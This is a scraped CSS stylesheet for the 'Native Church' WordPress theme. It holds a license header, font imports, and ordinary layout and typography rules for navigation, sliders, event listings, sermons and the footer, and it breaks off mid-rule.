

--- FILE ---
content_type: text/css
request_url: https://zempiliadou.gr/wp-content/themes/NativeChurch/style.css
body_size: 9413
content:
/* LICENSE & DETAILS
==================================================
    Theme Name: Native Church
	Theme URI: preview.imithemes.com/themes/native-church
	Author: imithemes
	Author URI: www.imithemes.com
	Description: <strong>Responsive Wordpress Theme for Churches, Designed & Developed by imithemes</strong> - <a href="http://www.imithemes.com">www.imithemes.com</a>. Follow us for update notifications:<br/> <a href='http://twitter.com/imithemes'>Twitter</a><br/> | <a href='http://www.facebook.com/imithemes'>Facebook</a>
	Version: 1.1
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	All files, unless otherwise stated, are released under the GNU General Public License
	version 3.0 (http://www.gnu.org/licenses/gpl-3.0.html)

/* Stylesheets and Google fonts import */
@import url("css/font-awesome.css");
@import url("css/animations.css");
@import url(http://fonts.googleapis.com/css?family=Roboto+Condensed:400,700&subset=latin,greek,greek-ext);
@import url(http://fonts.googleapis.com/css?family=Roboto:400,700&subset=latin,greek,greek-ext);
@import url(http://fonts.googleapis.com/css?family=Volkhov:400italic);

/*  CSS definations for Native Church  */

/*-------------------------------------------------------------------------------------------*/
/* 0. RESET */
/*-------------------------------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	font-size: 100%;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-spacing: 0;
	border-collapse: collapse;
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	outline:none;
}
iframe{
     border:0;
}


/* ==================================================
   Basic Styles
================================================== */

html, body {
	height: 100%;
}

html, hmtl a{
	width:100%;
	font-size: 100%; 
	-webkit-text-size-adjust: 100%; 
	-ms-text-size-adjust: 100%;
}
a{
	color:#5e5e5e;
	text-decoration: underline;
	cursor: pointer;
	
	-webkit-transition: color 0.1s linear 0s;	
	   -moz-transition: color 0.1s linear 0s;
		 -o-transition: color 0.1s linear 0s;
		    transition: color 0.1s linear 0s;
}
a:hover{
	text-decoration:none;
}
a:hover,
a:active,
a:focus{
	outline: 0;
	color:#666666;
}
a img {
	border: none;
}
a > img {
	vertical-align: middle;	
}
.gray-bg{
	background:#bababa;
}
.gray-text{
	color:#bababa;
}
.lgray-bg{
	background:#f8f8f8;
}
.dgray-bg{
	background:#333333;
}
img {
	max-width: 100%;	
}
img, object, embed, audio, video {
	max-width: 100%;
}
img {
	height: auto;
}
strong, .strong {
  	font-weight: 700;
}
p {
	margin: 0 0 20px;
}
i, em, .italic{
	font-style:italic;
}
.uppercase{
	text-transform:uppercase;
}
.align-left{
	float:left;
	margin:0 25px 0 0px!important;
}
.align-right{
	float:right;
	margin:0 0 0 25px!important;
}
.text-align-left {
	text-align: left;
}
.text-align-center {
	text-align: center;
}
.text-align-right {
	text-align: right;	
}
.color-text {
    color: #ffffff;
}
.through{
	text-decoration:line-through;
}
.border-radius{
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
}

/* ==================================================
   Typography
================================================== */

h1,
h2,
h3,
h4,
h5,
h6{
	margin:0 0 15px 0;
	color:#333333;
	font-weight:400;
	line-height:1.5em;
	font-family: 'Roboto', sans-serif;
}
h1{
	font-size:36px;
}
h2{
	font-size:30px;
}
h3{
	font-size:24px;
}
h4{
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
	letter-spacing:2px;
	font-family: 'Roboto Condensed', sans-serif;
}
h5{
	font-size:16px;
	font-weight:700;
}
h6{
	font-size:12px;
}
h1.short, h2.short, h3.short, h4.short, h5.short, h6.short, p.short{
	margin-bottom:5px;
}
h1.spaced, h2.spaced, h3.spaced, h4.spaced, h5.spaced, h6.spaced {
    margin-top: 22px;
}
h1 a, h2 a, h3 a, h5 a, h6 a{
	color:#5e5e5e;
	text-decoration:none;
}
.huge{
	font-size:10em;
}
blockquote{
	margin:30px 0;
	padding:0 0 0 30px;
	border-left:3px solid;
}
blockquote p{
	margin-bottom:0;
	white-space:normal;
	font-style:italic;
	font-size:20px;
	font-family: 'Volkhov', serif;
}
blockquote cite{
	color:#ffffff;
}
blockquote cite:before{
	content:"- ";
}
p{
	font-size:14px;
	line-height:20px;
	margin:0 0 15px 0;
}
p.md{
	font-size:16px;
	line-height:22px;
}
p.lg{
	font-size:30px;
	line-height:1.2em;
}
.big{
	font-size:200%;
	line-height:1.5em;
}
.thin{
	font-weight:300;
}
p.drop-caps:first-child:first-letter {
    float: left;
    margin-top: 5px;
    margin-right: 5px;
    padding: 4px;
    font-size: 75px;
	font-family:Georgia, serif;
    line-height: 60px;
}
p.drop-caps.secondary:first-child:first-letter {
    margin-right: 10px;
    padding: 6px 12px;
    border-radius: 4px;
    color: rgb(255, 255, 255);
}
hr{
	display:block;
	clear:both;
	margin-top:20px;
	margin-bottom:20px;
	width:100%;
	height:1px;
	border:0;
	background:#cccccc;
}
hr.fw{
	display:block;
	clear:both;
	margin-top:0;
	margin-bottom:50px;
	width:100%;
	height:1px;
	border:0;
	background:#eaeaea;
}
hr.sm{
	display:inline-block;
	margin:15px 0;
	width:40px;
	height:2px;
	border:0;
	background:#eaeaea;
}
ul.checks, ul.angles, ul.carets, ul.chevrons{
	margin-bottom:15px;
}
ul.checks > li, ul.angles > li, ul.carets > li, ul.chevrons > li{
	margin:10px 0;
}
ul.checks > li > i, ul.angles > li > i, ul.carets > li > i, ul.chevrons > li > i{
	margin-right:2px;
}
ul.inline{
	margin:10px 0;
}
ul.inline > li{
	display:inline-block;
	margin-right:10px;
}
ul.inline > li i.fa{
	margin-right:2px;
}
ul.nav-list-primary > li a{
	display:block;
	padding:8px;
	border-bottom:1px solid #eceae4;
	color:#666666;
	text-decoration:none;
}
ul.nav-list-primary > li a:hover{
	text-decoration:none;
}
ul.unordered{
	margin:10px 0 10px 20px;
	list-style-type:disc;
}
ol{
	margin:10px 0 10px 30px;
	list-style-type: decimal;
}
ul.unordered ul, ol ul{
	margin:10px 0 10px 20px;
}
ul.unordered ul{
	list-style-type:circle;
}
dl{
	margin:10px 0;
}
dl dt{
	font-weight:700;
}
address.ico i{
	display:inline-block;
	float: left;
	clear:both;
	padding-top: 3px;
}
address.ico p{
	margin:0;
	padding-bottom:10px;
}
address.ico span{
	display:inline-block;
	padding-left:20px;
}
.cursive{
	font-family: 'Volkhov', serif;
	font-style:italic;
	text-transform:none;
	font-weight:400;
	letter-spacing:0;
}
.title-note{
	color:#ffffff;
	font-size:11px;
	font-weight:700;
	display:inline-block;
	padding:0 5px;
	line-height:20px;
	text-transform:uppercase;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	font-family: 'Roboto Condensed', sans-serif;
}
label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: bold;
}
.form-control{
	margin-bottom:20px;
}

/* ==================================================
   Margin Bottom Sets
================================================== */

.margin-0{
	margin-bottom:0 !important;
}

.margin-10{
	margin-bottom:10px !important;
}

.margin-15{
	margin-bottom:15px !important;
}

.margin-20{
	margin-bottom:20px !important;
}

.margin-30{
	margin-bottom:30px !important;
}

.margin-40{
	margin-bottom:40px !important;
}

.margin-50{
	margin-bottom:50px !important;
}

.margin-60{
	margin-bottom:60px !important;
}

.margin-70{
	margin-bottom:70px !important;
}

.margin-80{
	margin-bottom:80px !important;
}
.push-top{
	margin-top:35px;
}

/* ==================================================
   Padding Sets
================================================== */
.padding-b0{
	padding-bottom:0!important;
}
.padding-tb20{
	padding-top:20px;
	padding-bottom:20px;
}
.padding-tb45{
	padding-top:45px;
	padding-bottom:45px;
}
.padding-tb75{
	padding-top:75px;
	padding-bottom:75px;
}
.padding-tb100{
	padding-top:100px;
	padding-bottom:100px;
}
.padding-tb125{
	padding-top:125px;
	padding-bottom:125px;
}
/* ==================================================
   Spacers
================================================== */
.spacer-20{
	height:30px;
	clear:both;
	width:100%;
}
.spacer-30{
	height:30px;
	clear:both;
	width:100%;
}
.spacer-40{
	height:40px;
	clear:both;
	width:100%;
}
.spacer-50{
	height:50px;
	clear:both;
	width:100%;
}
.spacer-75{
	height:75px;
	clear:both;
	width:100%;
}
.spacer-100{
	height:100px;
	clear:both;
	width:100%;
}

/* ----------------------------------------------------------------------------------------- */
/* Multi purpose classes */
/* ----------------------------------------------------------------------------------------- */
.overlay-transparent{
	background:rgba(0,0,0,.6);
}
.btn{
	border-width:0;
  	text-decoration:none;
	font-family: 'Roboto Condensed', sans-serif;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.btn-default{
	border-width:1px;
}
.checkers-overlay{
	background:url(images/checkers.png) repeat;
}
.pattern-overlay{
	background:url(images/pattern.png) repeat;
}
.img-thumbnail{
	background:#f8f7f3;
	padding:5px;
}
.social-icons a{
	margin:0 8px;
	text-decoration:none;
}
.next-prev-nav{
	display:inline-block;
}
.next-prev-nav a{
	display:inline-block;
	width:20px;
	height:20px;
	color:#fff;
	text-align:center;
	line-height:20px;
	text-decoration:none;
}
.next-prev-nav a:hover{
	color:#fff;
}
.meta-data{
	display:block;
	margin-bottom:10px;
	font-size:12px;
	font-style:italic;
	font-family: 'Volkhov', serif;
	color:#999999;
}
.meta-data a{
	color:#666666;
}
.meta-data a i{
	color:#999999;
}
.meta-data a:hover{
	text-decoration:none;
}
.meta-data > span{
	margin-right:20px;
	display:inline-block;
}
.meta-data i{
	margin-right:4px;
}
.meta-data > span:last-child{
	margin-right:0;
}
.isotope, .isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
}
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
.media-box{
	position:relative;
	display:block;
	max-width:100%;
}
.media-box .zoom, .media-box .expand{
	position:absolute;
	width:100%;
	height:100%;
	text-align:center;
	color:#ffffff!important;
	font-size:1.5em;
	z-index:999;
	left:0;
	top:0;
	margin:0;
	background-color:rgba(0,0,0,.5);
	opacity:0;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.img-thumbnail img:hover, .img-thumbnail:hover{
	opacity:.9
}
.media-box:hover .zoom, .media-box:hover .expand{
	opacity:1;
	-webkit-transition: opacity .3s .2s;
	-moz-transition: opacity .3s .2s;
	-ms-transition: opacity .3s .2s;
	-o-transition: opacity .3s .2s;
	transition: opacity .3s .2s;
}
.mejs-container{
	margin-bottom:20px;
}
.media-box .media-box-wrapper{
	padding:30px;
}
.info-table li{
	border-bottom:1px solid #eceae4;
	padding:10px 20px;
}
.info-table li:nth-child(2n+1) {
	background-color: #f8f7f3;
}
.info-table li i.fa{
	margin-right:5px;
}
.info-table li:last-child{
	border-bottom:0;
}

/*-------------------------------------------------------------------------------------------*/
/* SITE STRUCTURE & APPEARANCE */
/*-------------------------------------------------------------------------------------------*/
body{
	background-color:#ffffff;
	color:#666666;
	font-size:14px;
	font-weight:400;
	font-family: 'Roboto', serif;
	line-height:20px;
	background-attachment:fixed;
}
body.boxed .body{
	position:relative;
	margin:25px auto;
	max-width:1080px;
	width:100%;
	height:auto;
	background-color:#ffffff;
	-webkit-box-shadow:0 0 2px rgba(0,0,0,.2);
	-moz-box-shadow:0 0 2px rgba(0,0,0,.2);
	box-shadow:0 0 2px rgba(0,0,0,.2);
}
@media (min-width: 1200px) {
	body.boxed .body .site-header, body.boxed .body .main-menu-wrapper{
		max-width:100%;
		width:1080px;
	}
}
.site-header{
	width:100%;
}
.site-header .topbar{
	background-color:rgba(255,255,255,.8);
	height:80px;
	overflow:hidden;
	position:relative;
	z-index:3;
	-webkit-box-shadow:0 2px 0 rgba(0,0,0,.1);
	-moz-box-shadow:0 2px 0 rgba(0,0,0,.1);
	box-shadow:0 2px 0 rgba(0,0,0,.1);
}
.site-header h1.logo{
	position:relative;
	z-index:1300;
	display: table;
	margin:0;
	padding: 15px 0 5px;
	height:65px;
	vertical-align: middle;
	line-height: 0;
	overflow:hidden;
}
.logo a{
	display:table-cell;
    vertical-align:middle;
	text-decoration:none;
}
.top-navigation{
	float:right;
	font-family: 'Roboto Condensed', sans-serif;
	padding:30px 0 0 0;
}
.top-navigation li{
	float:left;
	letter-spacing:2px;
	text-transform:uppercase;
	font-size:12px;
	font-weight:bold;
}
.top-navigation li a{
	display:inline-block;
	margin:0 10px;
	text-decoration:none;
}
.top-navigation li:after{
	content:"/";
}
.top-navigation li:last-child:after{
	content:""
}
.site-header .menu-toggle{
	font-size:18px;
	margin:30px 10px 0 0;
	float:right;
}
.site-header .menu-toggle:focus{
	outline:0;
}
.main-menu-wrapper{
	display:block;
	width:100%;
}
.main-menu-wrapper .col-md-12{
	position:relative;
}
.navigation{
	height:50px;
	background:#f8f7f3;
	-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);
	-moz-box-shadow:0 0 3px rgba(0,0,0,.4);
	box-shadow:0 0 3px rgba(0,0,0,.4);
	-webkit-border-radius:0 0 4px 4px;
	-moz-border-radius:0 0 4px 4px;
	border-radius:0 0 4px 4px;
	z-index:2;
	text-align:center;
	font-family: 'Roboto Condensed', sans-serif;
	position:absolute;
	top:0;
}
.navigation > ul > li{
	display:inline-block;
	line-height:50px;
	font-size:16px;
	text-transform:uppercase;
	position:relative;
}
.navigation > ul > li i{
	font-size:13px;
}
.navigation > ul > li > a{
	padding:0 25px;
	display:block;
	text-decoration:none;
}
.navigation ul > li > a:hover, .navigation ul > li > a.current{
}
.navigation > ul > li ul{
	position:absolute;
	top:60px;
	left:30px;
	z-index:999;
	display:none;
	min-width:100%;
	height:auto;
	background:#fff;
	-webkit-box-shadow:0 2px 2px rgba(0,0,0,.2);
	-moz-box-shadow:0 2px 2px rgba(0,0,0,.2);
	box-shadow:0 2px 2px rgba(0,0,0,.2);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	margin-left:30px;
}
.navigation > ul > li ul:before {
	position: absolute;
	left:50%;
	top: auto;
	margin: -10px 0px 0px -10px;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px;
	border-bottom-color: #ffffff;
	content: " ";
	pointer-events: none;
}
.navigation > ul > li ul li ul:before {
	position: absolute;
	left:0;
	top: auto;
	margin: 15px 0px 0px -10px;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px;
	border-right-color: #ffffff;
	content: " ";
	pointer-events: none;
}
.navigation > ul > li:hover ul{
	display:block;
	-webkit-animation-name: fadeInUp;
	-moz-animation-name: fadeInUp;
	-o-animation-name: fadeInUp;
	animation-name: fadeInUp;
}
.navigation > ul > li > ul li{
	line-height: normal;
	font-size:14px;
	position:relative;
}
.navigation > ul > li > ul li > a{
	display:block;
	padding:10px 20px;
	border-bottom:1px solid #f8f7f3;
	white-space:nowrap;
	text-decoration:none;
}
.navigation > ul > li > ul li a:hover{
	text-decoration:none;
}
.navigation > ul > li > ul li:last-child a{
	border-bottom:0;
}
.navigation > ul > li > ul li ul{
	left:100%!important;
	top:0;
	min-width: inherit;
	margin-left:11px;
	position:absolute;
}
.sticky-wrapper{
	max-height:50px;
}
.is-sticky .main-menu-wrapper{
	z-index:1000;
	min-height:50px;
	background-color:rgba(255,255,255,.8);
	-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);
	-moz-box-shadow:0 1px 0 rgba(0,0,0,.1);
	box-shadow:0 1px 0 rgba(0,0,0,.1);
}
.is-sticky .navigation{
	background:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
/* Hero Slider */
.flexslider {
	margin: 0;
	padding: 0;
	background:url(images/loader.gif) no-repeat scroll center center;
}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}
.slides:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
} 
html[xmlns] .slides {
	display: block;
} 
* html .slides {
	height: 1%;
}
.flexslider .slides {
	zoom: 1;
}  
.hero-slider{
	position:relative;
	top:-81px;
	margin-bottom:-81px;
	left:0;
	z-index:1;
	height:500px;
	width:100%;
	overflow:hidden;
}
.hero-slider .flex-viewport{
	width:100%;
}
.hero-slider.flexslider > ul.slides{
	height:100%;
}
.hero-slider.flexslider ul.slides li{
	height:500px;
	width:100%;
	overflow:hidden;
	position:static;
	background-attachment:scroll!important
}
.flexslider .flex-control-nav{
	width:100%;
	text-align:center;
	position:absolute;
	z-index:111;
	left:0;
	bottom:10px;
	padding:0;
	margin:0;
}
.hero-slider.flexslider .flex-control-nav{
	bottom:-40px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.hero-slider.flexslider:hover .flex-control-nav{
	bottom:10px;
	-webkit-transition: bottom .3s .2s;
	-moz-transition: bottom .3s .2s;
	-ms-transition: bottom .3s .2s;
	-o-transition: bottom .3s .2s;
	transition: bottom .3s .2s;
}
.flexslider .flex-control-nav li{
	display:inline;
}
.flexslider .flex-control-nav a{
	width:12px;
	height:12px;
	border-radius:100%;
	background-color:#ffffff;
	display:inline-block;
	margin:0 6px;
	text-indent:-9999px;
	text-decoration:none;
}
.flexslider .flex-prev, .flexslider .flex-next{
	background:rgba(0,0,0,.6);
	color:#f8f7f3;
	display:block;
	margin-bottom:10px;
	position:absolute;
	top:50%;
	right:10px;
	font-size:14px;
	line-height:25px;
	width:25px;
	height:25px;
  	display: inline-block;
  	font-family: FontAwesome;
  	font-style: normal;
  	font-weight: normal;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
  	text-decoration:none;
	display:none;
	text-align:center;
}
.flexslider .flex-prev{
	left:10px;
	right:auto;
}
.flexslider .flex-prev:before{
  content: "\f104";
}
.flexslider .flex-next:before{
  content: "\f105";
}
.hero-slider.flexslider .flex-prev, .hero-slider.flexslider .flex-next{
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
	width:100px;
	height:100px;
	right:-100px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
	font-size:30px;
	line-height:100px;
	display:block;
	text-align:left;
}
.flexslider:hover .flex-prev, .flexslider:hover .flex-next{
	display:block;
}
.hero-slider.flexslider .flex-prev{
	left:-100px;
	padding-left:60px;
}
.hero-slider.flexslider .flex-next{
	padding-left:30px;
}
.hero-slider.flexslider:hover .flex-prev{
	left:-50px;
	-webkit-transition: left .3s .2s;
	-moz-transition: left .3s .2s;
	-ms-transition: left .3s .2s;
	-o-transition: left .3s .2s;
	transition: left .3s .2s;
}
.hero-slider.flexslider:hover .flex-next{
	right:-50px;
	-webkit-transition: right .3s .2s;
	-moz-transition: right .3s .2s;
	-ms-transition: right .3s .2s;
	-o-transition: right .3s .2s;
	transition: right .3s .2s;
}
.notice-bar, .page-header{
	background:#f8f7f3;
	padding:20px 0;
	box-shadow:0 2px 0 rgba(0,0,0,.07);
}
.notice-bar-title-icon{
	display:inline-block;
	float:left;
	margin-right:15px;
}
.notice-bar-title .title-note{
	margin-top:4px;
}
.notice-bar-title strong{
	font-family: 'Roboto Condensed', sans-serif;
	font-size:16px;
	color:#333;
	text-transform:uppercase;
	font-weight:700;
	letter-spacing:2px;
	display:block;
}
.notice-bar-event-title h5, .notice-bar-event-title .date{
	margin-bottom:0;
}
.counter .timer-col{
	display:inline-block;
	width:24%;
	text-align:center;
}
.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds{
	display:inline-block;
	font-family: 'Roboto Condensed', sans-serif;
	font-size:18px;
	padding:5px 10px;
}
.timer-col #days{
	color:#ffffff;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
}
.timer-col #hours, .timer-col #minutes, .timer-col #seconds{
	background:#eceae4;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
}
.timer-col .timer-type{
	font-size:12px;
	display:block;
	margin-top:2px;
}
.content{
	padding:50px 0;
}
.featured-blocks{
	margin-bottom:30px;
}
.featured-block{
	position:relative;
}
.featured-block strong{
	background:url(images/pattern.png);
	color:#fff;
	font-size:18px;
	display:inline-block;
	padding:5px 30px;
	margin:0;
	position:absolute;
	z-index:10;
	left:10px;
	bottom:30px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;	
}
.featured-block:hover strong{
	bottom:58px;
	-webkit-transition: bottom .3s .2s;
	-moz-transition: bottom .3s .2s;
	-ms-transition: bottom .3s .2s;
	-o-transition: bottom .3s .2s;
	transition: bottom .3s .2s;
}
.featured-block .more{
	background:#ffffff;
	color:#333333;
	display:inline-block;
	padding:5px 20px 5px 30px;
	margin:0;
	position:absolute;
	z-index:9;
	left:10px;
	bottom:30px;
}
.featured-block .img-thumbnail:hover{
	opacity:1;
}
.listing-header, .post-title{
	border-bottom:1px solid #eceae4;
}
.listing-header-sub{
	text-align:right;
	padding-top:10px;
}
.listing-header-sub h5{
	display:inline-block;
}
.listing-header-sub .next-prev-nav{
	margin-left:20px;
}
.listing-cont, .post-content{
	border-top:4px solid #f8f7f3;
}
.listing .item{
	width:100%;
	padding:10px 0;
	float:left;
	border-bottom:1px solid #eceae4;
}
.event-date{
	width:100%;
	font-family: 'Roboto Condensed', sans-serif;
	text-transform:uppercase;
	color:#333333;
	text-align:center;
	padding:5px 0 0 0;
}
.event-date .date{
	font-family: 'Roboto Condensed', sans-serif;
	font-size:34px;
	font-style:normal;
	font-weight:700;
	margin-bottom:0;
	display:block;
	margin-top:2px;
}
.event-date .month, .event-date .year{
	font-size:12px;
	font-weight:700;
	letter-spacing:2px;
	color:#999999;
	display:block;
	margin-top:4px;
}
.event-date .year{
	font-size:11px;
	margin-top:0;
	margin-bottom:2px;
}
.event-item .event-date{
	width:6%;
	float:left;
	margin-right:4%;
}
.event-item .event-detail{
	float:left;
	width:70%;
	margin-right:3%
}
.event-item .to-event-url{
	float:left;
	width:17%;
	text-align:right;
	display:table;
	vertical-align:middle;
}
.event-item .to-event-url div{
	display:table-cell;
    vertical-align:middle;
}
.event-item .event-detail h4{
	font-family: 'Roboto', sans-serif;
	text-transform:none;
	font-weight:400;
	letter-spacing:0;
	margin-bottom:0;
}
.event-item .event-detail h4 a{
  	text-decoration:none;
}
.post-listing .post{
	padding:20px 0 10px 0;
}
.post-listing .media-box{
	margin-bottom:10px;
}
.post-listing .post-title{
	margin-bottom:12px;
}
.post-listing .post-title h2, .sermons-listing h2.sermon-title{
	font-size:16px;
	margin-bottom:0;
}
.sermon .meta-data{
	margin:0;
}
.item.featured-sermon{
	border-bottom:0;
	margin-top:20px;
  	padding:30px;
	background:#f8f7f3;
  	position: relative;
	margin-bottom:10px;
}
.featured-sermon:before {
  	content: "";
  	position: absolute;
  	top: 0%;
  	right: 0%;
  	width: 0px;
  	height: 0px;
  	border-bottom: 20px solid #eceae4;
  	border-right: 20px solid transparent;
}
.featured-sermon:after {
  	content: "";
  	position: absolute;
  	top: 0%;
  	right: 0%;
  	width: 0px;
  	height: 0px;
  	border-top: 19px solid #ffffff;
  	border-left: 19px solid transparent;
}
.featured-sermon .date{
	text-transform:uppercase;
	font-size:12px;
	font-family: 'Roboto Condensed', sans-serif;
	font-weight:700;
	margin-bottom:5px;
	display:block;
}
.featured-sermon h4 a{
  	text-decoration:none;
}
.sermon-actions a{
	margin-right:10px;
	text-decoration:none;
}
.sermon-actions i{
	font-size:18px;
}
.featured-sermon-video{
	margin-bottom:20px;
}
.featured-gallery{
	padding:50px 0;
}
.featured-gallery h4{
	color:#ffffff;
}
.featured-gallery .btn{
	border:0;
}
.site-footer{
	background-color:#f8f7f3;
	padding:50px 0;
	box-shadow:0 -2px 0 rgba(0,0,0,.07);
}
.site-footer-bottom{
	background-color:#eceae4;
	padding:20px 0;
	font-size:12px;
	font-family: 'Roboto', sans-serif;
	color:#999999;
}
.site-footer-bottom p{
	margin-bottom:0;
	font-size:12px;
}
.site-footer-bottom .social-icons{
	text-align:right;
}
.site-footer-bottom .social-icons a{
	color:#ffffff;
	background:#999999;
	border-radius:50%;
	width:20px;
	height:20px;
	text-align:center;
	display:inline-block;
	margin:0 0 0 8px;
	text-decoration:none;
}
.site-footer-bottom .social-icons a:hover{
	background:#666666;
}
.nav-backed-header{
	position:relative;
	z-index:1;
	margin:0;
	border:0;
}
.page-header{
	margin:0;
	position:relative;
	padding:20px 0 20px 0;
	border:0;
}
.page-header h1{
	text-transform:uppercase;
	color:#ffffff;
	margin-bottom:0;
	line-height:1em;
	font-family: 'Roboto Condensed', sans-serif;
}
.page-header p{
	color:#d8d6d1;
	margin:0;
}
ol.breadcrumb{
	margin:0;
	background:none;
	padding:90px 0 40px 0;
}
ol.breadcrumb a{
	color:#d8d6d1;
	text-decoration:none;
}
ol.breadcrumb a:hover{
	color:#fff;
	text-decoration:underline;
}
ol.breadcrumb > .active{
	color:#fff;
}
.grid-holder{
	width: 105%;
	margin-left: -3%;
	float: left;
}
.grid-holder .grid-item{
	float: left;
}
.grid-item{
	margin-bottom: 3%;
	border-bottom: medium none;
}
.grid-item-inner{
	-webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);
